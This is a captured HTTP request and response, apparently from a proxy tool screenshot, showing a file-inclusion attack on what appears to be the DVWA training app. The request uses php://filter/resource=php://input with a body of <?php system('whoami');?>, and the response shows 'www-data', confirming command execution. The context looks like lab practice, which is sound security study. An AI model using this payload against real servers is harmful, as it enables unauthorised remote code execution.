 Request
Raw Params Headers Hex XML
GET /vulnerabilities/fi/?page=php://filter/resource=php://input HTTP/1.1
Host: 172.24.252.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vtni5pa9ieqv950rv71f0m4fc0; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 25
<?php system('whoami');?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2017 06:14:53 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4052
Connection: close
Content-Type: text/html;charset=utf-8
www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">